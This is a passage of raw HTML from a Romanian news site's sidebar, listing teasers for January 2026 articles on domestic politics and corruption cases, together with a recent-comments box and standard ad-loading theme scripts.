bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6978201858cb0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6978201858e5a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6978201858e5a" ><script>var block_td_uid_11_6978201858e5a = new tdBlock();
block_td_uid_11_6978201858e5a.id = "td_uid_11_6978201858e5a";
block_td_uid_11_6978201858e5a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6978201858e5a_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6978201858e5a_rand","tdc_css_class_style":"td_uid_11_6978201858e5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6978201858e5a.td_column_number = "1";
block_td_uid_11_6978201858e5a.block_type = "td_block_11";
block_td_uid_11_6978201858e5a.post_count = "3";
block_td_uid_11_6978201858e5a.found_posts = "225829";
block_td_uid_11_6978201858e5a.header_color = "#";
block_td_uid_11_6978201858e5a.ajax_pagination_infinite_stop = "";
block_td_uid_11_6978201858e5a.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_11_6978201858e5a);
</script><div id=td_uid_11_6978201858e5a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697820185f848_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69782018627ed_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69782018629a8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69782018629a8" ><script>var block_td_uid_14_69782018629a8 = new tdBlock();
block_td_uid_14_69782018629a8.id = "td_uid_14_69782018629a8";
block_td_uid_14_69782018629a8.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69782018629a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69782018629a8_rand","tdc_css_class_style":"td_uid_14_69782018629a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69782018629a8.td_column_number = "1";
block_td_uid_14_69782018629a8.block_type = "td_block_11";
block_td_uid_14_69782018629a8.post_count = "5";
block_td_uid_14_69782018629a8.found_posts = "10";
block_td_uid_14_69782018629a8.header_color = "#";
block_td_uid_14_69782018629a8.ajax_pagination_infinite_stop = "";
block_td_uid_14_69782018629a8.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69782018629a8);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69782018629a8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

